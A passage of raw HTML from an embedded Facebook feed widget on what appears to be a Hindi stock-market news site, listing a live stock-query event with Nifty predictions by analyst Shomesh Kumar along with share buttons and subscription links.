A4%AF%E0%A5%8B%E0%A4%AA%E0%A5%89%E0%A4%B2%E0%A4%BF%E0%A4%9F%E0%A4%BF%E0%A4%95%E0%A5%8D%E0%A4%B8%29%20%E0%A4%95%E0%A5%87%20%E0%A4%B5%E0%A4%BF%E0%A4%B6%E0%A5%87%E0%A4%B7%E0%A4%9C%E0%A5%8D%E0%A4%9E%20%E0%A4%94%E0%A4%B0%20%E0%A4%93%E0%A4%86%E0%A4%B0%E0%A4%8F%E0%A4%AB%20%E0%A4%95%E0%A5%87%20%E0%A4%A1%E0%A4%BF%E0%A4%AA%E0%A5%8D%E0%A4%9F%E0%A5%80%20%E0%A4%A1%E0%A4%BE%E0%A4%AF%E0%A4%B0%E0%A5%87%E0%A4%95%E0%A5%8D%E0%A4%9F%E0%A4%B0%20%E0%A4%8F%E0%A4%B5%E0%A4%82%20%E0%A4%AB%E0%A5%87%E0%A4%B2%E0%A5%8B%20%E0%A4%95%E0%A4%AC%E0%A5%80%E0%A4%B0%20%E0%A4%A4%E0%A4%A8%E0%A5%87%E0%A4%9C%E0%A4%BE%20%E0%A4%B8%E0%A5%87%20%E0%A4%A8%E0%A4%BF%E0%A4%B5%E0%A5%87%E0%A4%B6%20%E0%A4%AE%E0%A4%82%E0%A4%A5%E0%A4%A8%20%E0%A4%95%E0%A5%87%20%E0%A4%B8%E0%A4%82%E0%A4%AA%E0%A4%BE%E0%A4%A6%E0%A4%95%20%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%80%E0%A4%B5%20%E0%A4%B0%E0%A4%82%E0%A4%9C%E0%A4%A8%20%E0%A4%9D%E0%A4%BE%20%E0%A4%95%E0%A5%80%20%E0%A4%AF%E0%A4%B9%20%E0%A4%AC%E0%A4%BE%E0%A4%A4%E0%A4%9A%E0%A5%80%E0%A4%A4%E0%A5%A4%20' target='_blank' rel="nofollow noopener" class='cff-email-icon'><span class='fa fa-envelope' aria-hidden='true'></span><span class='cff-screenreader'>Share by Email</span></a><span class='fa fa-play fa-rotate-90' aria-hidden='true'></span></p></div></div><div class="cff-view-comments-wrap"><a href="javaScript:void(0);" class="cff-view-comments" style="color:#;" id="1378363059090828_1030749732214417"><span class="cff-screenreader">View Comments</span><ul class="cff-meta cff-light"><li class="cff-likes"><span class="cff-icon cff-like"><span class="cff-screenreader">Likes:</span><svg width="24px" height="24px" role="img" aria-hidden="true" aria-label="Like" alt="Like" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M496.656 285.683C506.583 272.809 512 256 512 235.468c-.001-37.674-32.073-72.571-72.727-72.571h-70.15c8.72-17.368 20.695-38.911 20.695-69.817C389.819 34.672 366.518 0 306.91 0c-29.995 0-41.126 37.918-46.829 67.228-3.407 17.511-6.626 34.052-16.525 43.951C219.986 134.75 184 192 162.382 203.625c-2.189.922-4.986 1.648-8.032 2.223C148.577 197.484 138.931 192 128 192H32c-17.673 0-32 14.327-32 32v256c0 17.673 14.327 32 32 32h96c17.673 0 32-14.327 32-32v-8.74c32.495 0 100.687 40.747 177.455 40.726 5.505.003 37.65.03 41.013 0 59.282.014 92.255-35.887 90.335-89.793 15.127-17.727 22.539-43.337 18.225-67.105 12.456-19.526 15.126-47.07 9.628-69.405zM32 480V224h96v256H32zm424.017-203.648C472 288 472 336 450.41 347.017c13.522 22.76 1.352 53.216-15.015 61.996 8.293 52.54-18.961 70.606-57.212 70.974-3.312.03-37.247 0-40.727 0-72.929 0-134.742-40.727-177.455-40.727V235.625c37.708 0 72.305-67.939 106.183-101.818 30.545-30.545 20.363-81.454 40.727-101.817 50.909 0 50.909 35.517 50.909 61.091 0 42.189-30.545 61.09-30.545 101.817h111.999c22.73 0 40.627 20.364 40.727 40.727.099 20.363-8.001 36.375-23.984 40.727zM104 432c0 13.255-10.745 24-24 24s-24-10.745-24-24 10.745-24 24-24 24 10.745 24 24z"></path></svg><svg width="24px" height="24px" class="cff-svg-bg" role="img" aria-hidden="true" aria-label="background" alt="background" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M104 224H24c-13.255 0-24 10.745-24 24v240c0 13.255 10.745 24 24 24h80c13.255 0 24-10.745 24-24V248c0-13.255-10.745-24-24-24zM64 472c-13.255 0-24-10.745-24-24s10.745-24 24-24 24 10.745 24 24-10.745 24-24 24zM384 81.452c0 42.416-25.97 66.208-33.277 94.548h101.723c33.397 0 59.397 27.746 59.553 58.098.084 17.938-7.546 37.249-19.439 49.197l-.11.11c9.836 23.337 8.237 56.037-9.308 79.469 8.681 25.895-.069 57.704-16.382 74.757 4.298 17.598 2.244 32.575-6.148 44.632C440.202 511.587 389.616 512 346.839 512l-2.845-.001c-48.287-.017-87.806-17.598-119.56-31.725-15.957-7.099-36.821-15.887-52.651-16.178-6.54-.12-11.783-5.457-11.783-11.998v-213.77c0-3.2 1.282-6.271 3.558-8.521 39.614-39.144 56.648-80.587 89.117-113.111 14.804-14.832 20.188-37.236 25.393-58.902C282.515 39.293 291.817 0 312 0c24 0 72 8 72 81.452z"></path></svg></span> <span class="cff-count">0</span></li><li class="cff-shares"><span class="cff-icon cff-share"><span class="cff-screenreader">Shares:</span><svg width="24px" height="24px" role="img" aria-hidden="true" aria-label="Share" alt="Share" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M564.907 196.35L388.91 12.366C364.216-13.45 320 3.746 320 40.016v88.154C154.548 130.155 0 160.103 0 331.19c0 94.98 55.84 150.231 89.13 174.571 24.233 17.722 58.021-4.992 49.68-34.51C100.937 336.887 165.575 321.972 320 320.16V408c0 36.239 44.19 53.494 68.91 27.65l175.998-184c14.79-15.47 14.79-39.83-.001-55.3zm-23.127 33.18l-176 184c-4.933 5.16-13.78 1.73-13.78-5.53V288c-171.396 0-295.313 9.707-243.98 191.7C72 453.36 32 405.59 32 331.19 32 171.18 194.886 160 352 160V40c0-7.262 8.851-10.69 13.78-5.53l176 184a7.978 7.978 0 0 1 0 11.06z"></path></svg><svg width="24px" height="24px" class="cff-svg-bg" role="img" aria-hidden="true" aria-label="background" alt="background" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M503.691 189.836L327.687 37.851C312.281 24.546 288 35.347 288 56.015v80.053C127.371 137.907 0 170.1 0 322.326c0 61.441 39.581 122.309 83.333 154.132 13.653 9.931 33.111-2.533 28.077-18.631C66.066 312.814 132.917 274.316 288 272.085V360c0 20.7 24.3 31.453 39.687 18.164l176.004-152c11.071-9.562 11.086-26.753 0-36.328z"></path></svg></span> <span class="cff-count">0</span></li><li class="cff-comments"><span class="cff-icon cff-comment"><span class="cff-screenreader">Comments:</span><svg width="24px" height="24px" role="img" aria-hidden="true" aria-label="Comment" alt="Comment" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M448 0H64C28.7 0 0 28.7 0 64v288c0 35.3 28.7 64 64 64h96v84c0 7.1 5.8 12 12 12 2.4 0 4.9-.7 7.1-2.4L304 416h144c35.3 0 64-28.7 64-64V64c0-35.3-28.7-64-64-64zm32 352c0 17.6-14.4 32-32 32H293.3l-8.5 6.4L192 460v-76H64c-17.6 0-32-14.4-32-32V64c0-17.6 14.4-32 32-32h384c17.6 0 32 14.4 32 32v288z"></path></svg><svg width="24px" height="24px" class="cff-svg-bg" role="img" aria-hidden="true" aria-label="background" alt="background" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M448 0H64C28.7 0 0 28.7 0 64v288c0 35.3 28.7 64 64 64h96v84c0 9.8 11.2 15.5 19.1 9.7L304 416h144c35.3 0 64-28.7 64-64V64c0-35.3-28.7-64-64-64z"></path></svg></span> <span class="cff-count">0</span></li></ul></a></div></div><div class="cff-comments-box cff-light cff-no-comments" data-cff-like-text="like this" data-cff-likes-text="likes this"  data-cff-reacted-text="reacted to this" data-cff-and-text="and" data-cff-other-text="other" data-cff-others-text="others" data-cff-reply-text="Reply" data-cff-replies-text="Replies" data-num="4" data-cff-meta-link-color="#" data-cff-hide-avatars="" data-cff-expand-comments="" data-cff-post-tags="on"><p class="cff-comments cff-comment-on-facebook" style="color:#;"><a href="https://www.facebook.com/events/1030749732214417/" target="_blank" rel="nofollow noopener" style="color:#"><span class="cff-icon"><svg width="24px" height="24px" role="img" aria-hidden="true" aria-label="Comment" alt="Comment" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M448 0H64C28.7 0 0 28.7 0 64v288c0 35.3 28.7 64 64 64h96v84c0 7.1 5.8 12 12 12 2.4 0 4.9-.7 7.1-2.4L304 416h144c35.3 0 64-28.7 64-64V64c0-35.3-28.7-64-64-64zm32 352c0 17.6-14.4 32-32 32H293.3l-8.5 6.4L192 460v-76H64c-17.6 0-32-14.4-32-32V64c0-17.6 14.4-32 32-32h384c17.6 0 32 14.4 32 32v288z"></path></svg><svg width="24px" height="24px" class="cff-svg-bg" role="img" aria-hidden="true" aria-label="background" alt="background" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M448 0H64C28.7 0 0 28.7 0 64v288c0 35.3 28.7 64 64 64h96v84c0 9.8 11.2 15.5 19.1 9.7L304 416h144c35.3 0 64-28.7 64-64V64c0-35.3-28.7-64-64-64z"></path></svg></span>Comment on Facebook</a></p><div class="cff-comments-wrap" style="color:#;"></div></div></div><div class="cff-item cff-timeline-event cff-box cff-shadow author-desh-manthan cff-1378363059090828 cff-new" id="cff_1378363059090828_1058262529095990" data-page-id="1378363059090828" data-cff-timestamp="1731139054" data-object-id="1058262529095990" data-cff-from="1378363059090828" style="z-index: 12;"><div class="cff-text-wrapper"><div class="cff-author"><div class="cff-author-text"><p class="cff-page-name cff-author-date" ><a href="https://facebook.com/1378363059090828" target="_blank" rel="nofollow noopener">Desh Manthan</a><span class="cff-story">  plans to go live.</span></p><p class="cff-date" > 1 years ago</p></div><div class="cff-author-img"><a href="https://facebook.com/1378363059090828" target="_blank" rel="nofollow noopener"><img data-lazyloaded="1" src="[data-uri]" width="50" height="50" decoding="async" data-src="https://scontent-sin11-2.xx.fbcdn.net/v/t39.30808-1/294915650_483879300407559_5600120050809923704_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&_nc_cat=108&ccb=1-7&_nc_sid=f907e8&_nc_ohc=0eS1Qe_5ZQAQ7kNvwE3OQQF&_nc_oc=AdlIn8ypvbXwwp1_L2NYh1IENMXLkXR_Cj2RPpJO1uVdpjMFJwHoOnxFwNRCjN-YEowBSfSVJlAiw6H4bHc8EUGs&_nc_zt=24&_nc_ht=scontent-sin11-2.xx&edm=AKK4YLsEAAAA&_nc_gid=FwrXazknQ50Otr4zktBRXg&_nc_tpa=Q5bMBQH3wt3LHskf5YTNoLDTv7Bz-H8pDOfmMPZgs9mum6QXmy-tN1xLzxv3ntacY1GgNjiRSjt5V-Nfow&oh=00_AfrOcUIk9OSn3DrryFDY_x52iaxTi4mvJSejJh4_cMtuRg&oe=69758DEF" alt="Desh Manthan" width=40 height=40 onerror="this.style.display='none'"></a></div></div><p class="cff-post-text" ><span class="cff-text" data-color=""><span class="cff-details cff-has-cover"><span class="cff-timeline-event-title" style="font-weight:bold; "><a href="https://www.facebook.com/events/1058262529095990/" target="_blank" rel="nofollow noopener">Ask Stock Query's Live | Nifty & Nifty Bank Prediction | Stock Market Analysis - SHOMESH KUMAR</a></span><span class="cff-date" ><span class="cff-start-date"><k>Nov 9, </k>8:00pm</span></span><span class="cff-info" >Ask Stock Query&#039;s Live | Nifty &amp; Nifty Bank Prediction | Stock Market Analysis - SHOMESH KUMAR<br />विशेष दीपावली योजना में निवेश मंथन पत्रिका का नियमित ग्राहक बनें, 80% तक छूट पायें। विवरण देखें निवेश मंथन वेबसाइट पर - <a href="https://www.niveshmanthan.in/subscribe">www.niveshmanthan.in/subscribe</a><br /><br />बाजार की चाल पर चर्चा के साथ-साथ चुनिंदा शेयरों पर निवेशकों की हर उलझन दूर करने के लिए आज फिर आपके सामने आ रहे हैं बाजार विश्लेषक शोमेश कुमार। <br />Subscribe Now For Latest Stock Market Update | <br /><br /><br />हमारे टेलीग्राम ग्रुप को फॉलो करें  <br /><a href="https://t.me/NiveshManthanAdive">t.me/NiveshManthanAdive</a>  <br /><br />हमसे सोशल मीडिया पर जुड़ने के लिए सब्सक्राइब करें ।<br />Facebook : <a href="https://www.facebook.com/niveshmanthan">www.facebook.com/niveshmanthan</a><br />twitter : <a href="https://twitter.com/sharemanthan">twitter.com/sharemanthan</a><br />Youtube : <a href="https://www.youtube.com/@NiveshManthan">www.youtube.com/@NiveshManthan</a><br />Instagram : <a href="https://www.instagram.com/niveshmanthan_/">www.instagram.com/niveshmanthan_/</a><br />शेयर बाजार से सम्बंधित ताजा अपडेट के लिए हमारी वेबसाइट पर क्लिक करें :-<br /><a href="https://www.niveshmanthan.in/">www.niveshmanthan.in/</a><br /><a href="https://www.sharemanthan.in/">www.sharemanthan.in/</a></span></span> </span><span class="cff-expand">... <a href="#" ><span class="cff-more">See More</span><span class="cff-less">See Less</span></a></span></p></div><div class="cff-media-wrap"><a title="View on Facebook" class="cff-event-thumb cff-has-cover nofancybox" href="https://www.facebook.com/events/1058262529095990/" target="_blank" rel="nofollow noopener" data-cff-page-name="Desh Manthan" data-cff-post-time="1 years ago"><img data-lazyloaded="1" src="[data-uri]" width="1280" height="720" decoding="async" data-src="https://scontent-sin6-3.xx.fbcdn.net/v/t39.30808-6/492223973_1257583069703841_7003081603736635439_n.jpg?_nc_cat=106&ccb=1-7&_nc_sid=9e60e4&_nc_ohc=djnGF7P4fNQQ7kNvwF49ola&_nc_oc=AdkWBqEg7I2pHOJYgg8UPXNqMuNftY_06sPkoyEOZtCNVNdprp1qxmRsFK77BdGub2lZSrIX0cN8gHRqachD24Tj&_nc_zt=23&_nc_ht=scontent-sin6-3.xx&edm=AH-QVG4EAAAA&_nc_gid=cPshmrV4KOFX7mj7pndlkQ&_nc_tpa=Q5bMBQHRXH59_PTE0NpOTjNKuMlGSDenR6_N_UtIV6qS1OTHO4NLIQzoK5nZJMmScXkkHBfxGs5xPBPPIQ&oh=00_AfriyfjXTP693A5zqnJXhhHB-BWBFluTVUWJbJOTXBfK0Q&oe=69756E76" alt="Ask Stock Querys Live | Nifty & Nifty Bank Prediction | Stock Market Analysis - SHOMESH KUMAR" data-querystring="_nc_cat=106&ccb=1-7&_nc_sid=9e60e4&_nc_ohc=djnGF7P4fNQQ7kNvwF49ola&_nc_oc=AdkWBqEg7I2pHOJYgg8UPXNqMuNftY_06sPkoyEOZtCNVNdprp1qxmRsFK77BdGub2lZSrIX0cN8gHRqachD24Tj&_nc_zt=23&_nc_ht=scontent-sin6-3.xx&edm=AH-QVG4EAAAA&_nc_gid=cPshmrV4KOFX7mj7pndlkQ&_nc_tpa=Q5bMBQHRXH59_PTE0NpOTjNKuMlGSDenR6_N_UtIV6qS1OTHO4NLIQzoK5nZJMmScXkkHBfxGs5xPBPPIQ&oh=00_AfriyfjXTP693A5zqnJXhhHB-BWBFluTVUWJbJOTXBfK0Q&oe=69756E76" /></a></div><div class="cff-meta-wrap"><div class="cff-post-links"><a class="cff-viewpost-facebook" href="https://www.facebook.com/events/1058262529095990/" title="View on Facebook" target="_blank" rel="nofollow noopener">View on Facebook</a><div class="cff-share-container"><span class="cff-dot" >&middot;</span><a class="cff-share-link" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2Fevents%2F1058262529095990%2F" title="Share" >Share</a><p class='cff-share-tooltip'><a href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2Fevents%2F1058262529095990%2F' target='_blank' rel="nofollow noopener" class='cff-facebook-icon'><span class='fa fab fa-facebook-square' aria-hidden='true'></span><span class='cff-screenreader'>Share on Facebook</span></a><a href='https://twitter.com/intent/tweet?text=https%3A%2F%2Fwww.facebook.com%2Fevents%2F1058262529095990%2F' target='_blank' rel="nofollow noopener" class='cff-twitter-icon'><span class='fa fab fa-twitter' aria-hidden='true'></span><span class='cff-screenreader'>Share on Twitter</span></a><a href='https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.facebook.com%2Fevents%2F1058262529095990%2F&amp;title=Ask%20Stock%20Query%27s%20Live%20%7C%20Nifty%20%26%20Nifty%20Bank%20Prediction%20%7C%20Stock%20Market%20Analysis%20-%20SHOMESH%20KUMARNov%209%2C%208%3A00pmAsk%20Stock%20Query%26%23039%3Bs%20Live%20%7C%20Nifty%20%26amp%3B%20Nifty%20Bank%20Prediction%20%7C%20Stock%20Market%20Analysis%20-%20SHOMESH%20KUMAR%E0%A4%B5%E0%A4%BF%E0%A4%B6%E0%A5%87%E0%A4%B7%20%E0%A4%A6%E0%A5%80%E0%A4%AA%E0%A4%BE%E0%A4%B5%E0%A4%B2%E0%A5%80%20%E0%A4%AF%E0%A5%8B%E0%A4%9C%E0%A4%A8%E0%A4%BE%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%A8%E0%A4%BF%E0%A4%B5%E0%A5%87%E0%A4%B6%20%E0%A4%AE%E0%A4%82%E0%A4%A5%E0%A4%A8%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%BF%E0%A4%95%E0%A4%BE%20%E0%A4%95%E0%A4%BE%20%E0%A4%A8%E0%A4%BF%E0%A4%AF%E0%A4%AE%E0%A4%BF%E0%A4%A4%20%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%B9%E0%A4%95%20%E0%A4%AC%E0%A4%A8%E0%A5%87%E0%A4%82%2C%2080%25%20%E0%A4%A4%E0%A4%95%20%E0%A4%9B%E0%A5%82%E0%A4%9F%20%E0%A4%AA%E0%A4%BE%E0%A4%AF%E0%A5%87%E0%A4%82%E0%A5%A4%20%E0%A4%B5%E0%A4%BF%E0%A4%B5%E0%A4%B0%E0%A4%A3%20%E0%A4%A6%E0%A5%87%E0%A4%96%E0%A5%87%E0%A4%82%20%E0%A4%A8%E0%A4%BF%E0%A4%B5%E0%A5%87%E0%A4%B6%20%E0%A4%AE%E0%A4%82%E0%A4%A5%E0%A4%A8%20%E0%A4%B5%E0%A5%87%E0%A4%AC%E0%A4%B8%E0%A4%BE%E0%A4%87%E0%A4%9F%20%E0%A4%AA%E0%A4%B0%20-%20www.niveshmanthan.in%2Fsubscribe%E0%A4%AC%E0%A4%BE%E0%A4%9C%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A5%80%20%E0%A4%9A%E0%A4%BE%E0%A4%B2%20%E0%A4%AA%E0%A4%B0%20%E0%A4%9A%E0%A4%B0%E0%A5%8D%E0%A4%9A%E0%A4%BE%20%E0%A4%95%E0%A5%87%20%E0%A4%B8%E0%A4%BE%E0%A4%A5-%E0%A4%B8%E0%A4%BE%E0%A4%A5%20%E0%A4%9A%E0%A5%81%E0%A4%A8%E0%A4%BF%E0%A4%82%E0%A4%A6%E0%A4%BE%20%E0%A4%B6%E0%A5%87%E0%A4%AF%E0%A4%B0%E0%A5%8B%E0%A4%82%20%E0%A4%AA%E0%A4%B0%20%E0%A4%A8%E0%A4%BF%E0%A4%B5%E0%A5%87%E0%A4%B6%E0%A4%95%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A5%80%20%E0%A4%B9%E0%A4%B0%20%E0%A4%89%E0%A4%B2%E0%A4%9D%E0%A4%A8%20%E0%A4%A6%E0%A5%82%E0%A4%B0%20%E0%A4%95%E0%A4%B0%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%87%20%E0%A4%B2%E0%A4%BF%E0%A4%8F%20%E0%A4%86%E0%A4%9C%20%E0%A4%AB%E0%A4%BF%E0%A4%B0%20%E0%A4%86%E0%A4%AA%E0%A4%95%E0%A5%87%20%E0%A4%B8%E0%A4%BE%E0%A4%AE%E0%A4%A8%E0%A5%87%20%E0%A4%86%20%E0%A4%B0%E0%A4%B9%E0%A5%87%20%E0%A4%B9%E0%A5%88%E0%A4%82%20%E0%A4%AC%E0%A4%BE%E0%A4%9C%E0%A4%BE%E0%A4%B0%20%E0%A4%B5%E0%A4%BF%E0%A4%B6%E0%A5%8D%E0%A4%B2%E0%A5%87%E0%A4%B7%E0%A4%95%20%E0%A4%B6%E0%A5%8B%E0%A4%AE%E0%A5%87%E0%A4%B6%20%E0%A4%95%E0%A5%81%E0%A4%AE%E0%A4%BE%E0%A4%B0%E0%A5%A4%20Subscribe%20Now%20For%20Latest%20Stock%20Market%20Update%20%7C%20%E0%A4%B9%E0%A4%AE%E0%A4%BE%E0%A4%B0%E0%A5%87%20%E0%A4%9F%E0%A5%87%E0%A4%B2%E0%A5%80%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%AE%20%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A5%81%E0%A4%AA%20%E0%A4%95%E0%A5%8B%20%E0%A4%AB%E0%A5%89%E0%A4%B2%E0%A5%8B%20%E0%A4%95%E0%A4%B0%E0%A5%87%E0%A4%82%20%20t.me%2FNiveshManthanAdive%20%20%E0%A4%B9%E0%A4%AE%E0%A4%B8%E0%A5%87%20%E0%A4%B8%E0%A5%8B%E0%A4%B6%E0%A4%B2%20%E0%A4%AE%E0%A5%80%E0%A4%A1%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%AA%E0%A4%B0%20%E0%A4%9C%E0%A5%81%E0%A5%9C%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%87%20%E0%A4%B2%E0%A4%BF%E0%A4%8F%20%E0%A4%B8%E0%A4%AC%E0%A5%8D%E0%A4%B8%E0%A4%95%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%87%E0%A4%AC%20%E0%A4%95%E0%A4%B0%E0%A5%87%E0%A4%82%20%E0%A5%A4Facebook%20%3A%20www.facebook.com%2Fniveshmanthantwitter%20%3A%20twitter.com%2FsharemanthanYoutube%20%3A%20www.youtube.com%2F%40NiveshManthanInstagram%20%3A%20www.instagram.com%2Fniveshmanthan_%2F%E0%A4%B6%E0%A5%87%E0%A4%AF%E0%A4%B0%20%E0%A4%AC%E0%A4%BE%E0%A4%9C%E0%A4%BE%E0%A4%B0%20%E0%A4%B8%E0%A5%87%20%E0%A4%B8%E0%A4%AE%E0%A5%8D%E0%A4%AC%E0%A4%82%E0%A4%A7%E0%A4%BF%E0%A4%A4%20%E0%A4%A4%E0%A4%BE%E0%A4%9C%E0%A4%BE%20%E0%A4%85%E0%A4%AA%E0%A4%A1%E0%A5%87%E0%A4%9F%20%E0%A4%95%E0%A5%87%20%E0%A4%B2%E0%A4%BF%E0%A4%8F%20%E0%A4%B9%E0%A4%AE%E0%A4%BE%E0%A4%B0%E0%A5%80%20%E0%A4%B5%E0%A5%87%E0%A4%AC%E0%A4%B8%E0%A4%BE%E0%A4%87%E0%A4%9F%20%E0%A4%AA%E0%A4%B0%20%E0%A4%95%E0%A5%8D%E0%A4%B2%E0%A4%BF%E0%A4%95%20%E0%A4%95%E0%A4%B0%E0%A5%87%E0%A4%82%20%3A-www.niveshmanthan.in%2Fwww.sharemanthan.in%2F%20' target='_blank' rel="nofollow noopener" class='cff-linkedin-icon'><span class='fa fab fa-linkedin' aria-hidden='true'></span><span class='cff-screenreader'>Share on Linked In</span></a><a href='mailto:?subject=Facebook&amp;body=https%3A%2F%2Fwww.facebook.com%2Fevents%2F1058262529095990%2F%20-%20Ask%20Stock%20Query%27s%20Live%20%7C%20Nifty%20%26%20Nifty%20Bank%20Prediction%20%7C%20Stock%20Market%20Analysis%20-%20SHOMESH%20KUMARNov%209%2C%208%3A00pmAsk%20Stock%20Query%26%23039%3Bs%20Live%20%7C%20Nifty%20%26amp%3B%20Nifty%20Bank%20Prediction%20%7C%20Stock%20Market%20Analysis%20-%20SHOMESH%20KUMAR%E0%A4%B5%E0%A4%BF%E0%A4%B6%E0%A5%87%E0%A4%B7%20%E0%A4%A6%E0%A5%80%E0%A4%AA%E0%A4%BE%E0%A4%B5%E0%A4%B2%E0%A5%80%20%E0%A4%AF%E0%A5%8B%E0%A4%9C%E0%A4%A8%E0%A4%BE%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%A8%E0%A4%BF%E0%A4%B5%E0%A5%87%E0%A4%B6%20%E0%A4%AE%E0%A4%82%E0%A4%A5%E0%A4%A8%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%BF%E0%A4%95%E0%A4%BE%20%E0%A4%95%E0%A4%BE%20%E0%A4%A8%E0%A4%BF%E0%A4%AF%E0%A4%AE%E0%A4%BF%E0%A4%A4%20%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%B9%E0%A4%95%20%E0%A4%AC%E0%A4%A8%E0%A5%87%E0%A4%82%2C%2080%25%20%E0%A4%A4%E0%A4%95%20%E0%A4%9B%E0%A5%82%E0%A4%9F%20%E0%A4%AA%E0%A4%BE%E0%A4%AF%E0%A5%87%E0%A4%82%E0%A5%A4%20%E0%A4%B5%E0%A4%BF%E0%A4%B5%E0%A4%B0%E0%A4%A3%20%E0%A4%A6%E0%A5%87%E0%A4%96%E0%A5%87%E0%A4%82%20%E0%A4%A8%E0%A4%BF%E0%A4%B5%E0%A5%87%E0%A4%B6%20%E0%A4%AE%E0%A4%82%E0%A4%A5%E0%A4%A8%20%E0%A4%B5%E0%A5%87%E0%A4%AC%E0%A4%B8%E0%A4%BE%E0%A4%87%E0%A4%9F%20%E0%A4%AA%E0%A4%B0%20-%20www.niveshmanthan.in%2Fsubscribe%E0%A4%AC%E0%A4%BE%E0%A4%9C%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A5%80%20%E0%A4%9A%E0%A4%BE%E0%A4%B2%20%E0%A4%AA%E0%A4%B0%20%E0%A4%9A%E0%A4%B0%E0%A5%8D%E0%A4%9A%E0%A4%BE%20%E0%A4%95%E0%A5%87%20%E0%A4%B8%E0%A4%BE%E0%A4%A5-%E0%A4%B8%E0%A4%BE%E0%A4%A5%20%E0%A4%9A%E0%A5%81%E0%A4%A8%E0%A4%BF%E0%A4%82%E0%A4%A6%E0%A4%BE%20%E0%A4%B6%E0%A5%87%E0%A4%AF%E0%A4%B0%E0%A5%8B%E0%A4%82%20%E0%A4%AA%E0%A4%B0%20%E0%A4%A8%E0%A4%BF%E0%A4%B5%E0%A5%87%E0%A4%B6%E0%A4%95%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A5%80%20%E0%A4%B9%E0%A4%B0%20%E0%A4%89%E0%A4%B2%E0%A4%9D%E0%A4%A8%20%E0%A4%A6%E0%A5%82%E0%A4%B0%20%E0%A4%95%E0%A4%B0%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%87%20%E0%A4%B2%E0%A4%BF%E0%A4%8F%20%E0%A4%86%E0%A4%9C%20%E0%A4%AB%E0%A4%BF%E0%A4%B0%20%E0%A4%86%E0%A4%AA%E0%A4%95%E0%A5%87%20%E0%A4%B8%E0%A4%BE%E0%A4%AE%E0%A4%A8%E0%A5%87%20%E0%A4%86%20%E0%A4%B0%E0%A4%B9%E0%A5%87%20%E0%A4%B9%E0%A5%88%E0%A4%82%20%E0%A4%AC%E0%A4%BE%E0%A4%9C%E0%A4%BE%E0%A4%B0%20%E0%A4%B5%E0%A4%BF%E0%A4%B6%E0%A5%8D%E0%A4%B2%E0%A5%87%E0%A4%B7%E0%A4%95%20%E0%A4%B6%E0%A5%8B%E0%A4%AE%E0%A5%87%E0%A4%B6%20%E0%A4%95%E0%A5%81%E0%A4%AE%E0%A4%BE%E0%A4%B0%E0%A5%A4%20Subscribe%20Now%20For%20Latest%20Stock%20Market%20Update%20%7C%20%E0%A4%B9%E0%A4%AE%E0%A4%BE%E0%A4%B0%E0%A5%87%20%E0%A4%9F%E0%A5%87%E0%A4%B2%E0%A5%80%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%AE%20%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A5%81%E0%A4%AA%20%E0%A4%95%E0%A5%8B%20%E0%A4%AB%E0%A5%89%E0%A4%B2%E0%A5%8B%20%E0%A4%95%E0%A4%B0%E0%A5%87%E0%A4%82%20%20t.me%2FNiveshManthanAdive%20%20%E0%A4%B9%E0%A4%AE%E0%A4%B8%E0%A5%87%20%E0%A4%B8%E0%A5%8B%E0%A4%B6%E0%A4%B2%20%E0%A4%AE%E0%A5%80%E0%A4%A1%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%AA%E0%A4%B0%20%E0%A4%9C%E0%A5%81%E0%A5%9C%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%87%20%E0%A4%B2%E0%A4%BF%E0%A4%8F%20%E0%A4%B8%E0%A4%AC%E0%A5%8D%E0%A4%B8%E0%A4%95%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%87%E0%A4%AC%20%E0%A4%95%E0%A4%B0%E0%A5%87%E0%A4%82%20%E0%A5%A4Facebook%20%3A%20www.facebook.com%2Fniveshmanthantwitter%20%3A%20twitter.com%2FsharemanthanYoutube%20%3A%20www.youtube.com%2F%40NiveshManthanInstagram%20%3A%20www.instagram.com%2Fniveshmanthan_%2F%E0%A4%B6%E0%A5%87%E0%A4%AF%E0%A4%B0%20%E0%A4%AC%E0%A4%BE%E0%A4%9C%E0%A4%BE%E0%A4%B0%20%E0%A4%B8%E0%A5%87%20%E0%A4%B8%E0%A4%AE%E0%A5%8D%E0%A4%AC%E0%A4%82%E0%A4%A7%E0%A4%BF%E0%A4%A4%20%E0%A4%A4%E0%A4%BE%E0%A4%9C%E0%A4%BE%20%E0%A4%85%E0%A4%AA%E0%A4%A1%E0%A5%87%E0%A4%